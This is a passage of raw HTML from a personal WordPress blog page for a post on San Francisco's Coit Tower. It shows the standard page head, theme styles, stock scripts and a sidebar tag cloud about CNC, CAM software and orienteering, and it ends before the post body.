

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2010/02/san-francisco-coit-tower/
body_size: 76270
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>San Francisco Coit Tower &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; San Francisco Coit Tower Comments Feed" href="https://www.anderswallin.net/2010/02/san-francisco-coit-tower/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/posts/2691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.anderswallin.net/2010/02/san-francisco-coit-tower/" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=2691' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2010%2F02%2Fsan-francisco-coit-tower%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2010%2F02%2Fsan-francisco-coit-tower%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-2691 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
